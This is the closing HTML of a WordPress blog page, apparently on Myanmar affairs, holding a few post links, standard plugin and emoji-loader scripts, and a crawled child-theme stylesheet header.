											<li>
					<a href="https://www.masteramanullah.com/m-a-rashid-former-minister-of-union-of-burma/">M.A. Rashid Former Minister of Union of Burma</a>
									</li>
											<li>
					<a href="https://www.masteramanullah.com/the-chinese-economic-colonization-of-myanmar/">The Chinese Economic Colonization of Myanmar</a>
									</li>
					</ul>

		</aside>            </div>

            <div class='site-footer__section column medium-3 large-3'>
              <aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget__title">Follow Me</h2><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/profile.php?id=100008079004146&amp;ref=br_rs" title="Facebook" rel="noopener" target="_blank"></a></div></aside>            </div>

            <div class='site-footer__section column medium-3 large-3'>
              <aside id="search-5" class="widget widget_search"><h2 class="widget__title">Search</h2>
<form role='search' method='get' class='search-form' action='https://www.masteramanullah.com/'>
  <label>
    <span class='screen-reader-text'>Search for:</span>
    <input type='search' class='search-field' placeholder='Search' value='' name='s'>
  </label>
  <button type='submit' class='search-submit genericon button'>
    <span class='screen-reader-text'>Search</span>
  </button>
</form></aside>            </div>
          </div>

          
        <div class='column large-12'>
          <div class='site-footer__bottom clearfix'>
            <div class='font-tiny'>
                              © 2025 Master Aman Ullah. Designed by Haikal Mansor. All Rights Reserved.                          </div><!-- font-tiny -->
          </div><!-- footer__bottom -->
        </div><!-- column -->

      </div><!-- row -->
    </footer><!-- footer -->

  </div><!-- End site-content -->
</div> <!-- End off-canvas-container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/east-child/*","/wp-content/themes/east/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/anti-spam/assets/js/anti-spam.js?ver=7.4.0" id="anti-spam-script-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.masteramanullah.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/frontend.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="fastgallery-frontend-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/photobox.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="photobox-js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/jquery.prettyPhoto.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="prettyPhoto-js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/jquery.magnific-popup.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="magnific-popup-js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/fotorama.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="fotorama.js-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1.2.76.0" id="mo-google-webfont-js"></script>
<script type="text/javascript" id="mailoptin-js-extra">
/* <![CDATA[ */
var mailoptin_globals = {"public_js":"https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/mailoptin/src/core/src/assets/js/src","public_sound":"https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/mailoptin/src/core/src/assets/sound/","mailoptin_ajaxurl":"/genocide-in-the-name-of-protecting-the-nation/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"false"};
//# sourceURL=mailoptin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.76.0" id="mailoptin-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east/js/app.min.js?ver=1.1.8" id="east-main-script-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/comment-reply.min.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.masteramanullah.com/wp-includes/js/wp-emoji-release.min.js?ver=2c6df38257ab681557fb2427b5a1c9c7"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.masteramanullah.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east-child/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7
body_size: 129
content:
/*!
Theme Name: East Child
Author: Aspire Themes
Template: east
Version: 1.1.8
Author URI: http://aspirethemes.com
Theme URI: http://aspirethemes.com
Description: Clean and Minimal WordPress Blog Theme
License: ''
License URI: ''
Tags: light, one-column, two-columns, featured-images, rtl, sticky-post, translation-ready, custom-menu
Text Domain: east-child
*/

/* Your StyleSheets */

body {  }
